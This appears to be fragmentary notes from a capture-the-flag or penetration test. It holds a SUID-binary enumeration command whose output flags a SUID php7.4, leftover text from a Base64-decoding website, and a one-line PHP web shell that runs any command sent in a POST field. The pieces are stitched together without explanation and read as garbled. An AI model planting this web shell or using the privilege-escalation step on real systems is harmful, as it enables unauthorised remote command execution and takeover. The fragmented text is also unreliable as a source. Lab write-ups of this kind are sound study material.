 find / -perm -u=s -type f 2>/dev/null
/snap/core20/1852/usr/bin/chfn
/snap/core20/1852/usr/bin/chsh
/snap/core20/1852/usr/bin/gpasswd
/snap/core20/1852/usr/bin/mount
/snap/core20/1852/usr/bin/newgrp
/snap/core20/1852/usr/bin/passwd
/snap/core20/1852/usr/bin/su
/snap/core20/1852/usr/bin/sudo
/snap/core20/1852/usr/bin/umount
/snap/core20/1852/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1852/usr/lib/openssh/ssh-keysign
/snap/core20/1611/usr/bin/chfn
/snap/core20/1611/usr/bin/chsh
/snap/core20/1611/usr/bin/gpasswd
/snap/core20/1611/usr/bin/mount
/snap/core20/1611/usr/bin/newgrp
/snap/core20/1611/usr/bin/passwd
/snap/core20/1611/usr/bin/su
/snap/core20/1611/usr/bin/sudo
/snap/core20/1611/usr/bin/umount
/snap/core20/1611/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1611/usr/lib/openssh/ssh-keysign
/snap/snapd/18596/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/chsh
/usr/bin/at
/usr/bin/su
/usr/bin/fusermount
/usr/bin/chfn
/usr/bin/umount
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/php7.4
/usr/bin/gpasswd
Decode from Base64 format
Simply enter your data then push the decode button.
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
< DECODE > Decodes your data into the area below.
<?php
echo shell_exec($_POST['0']);
?>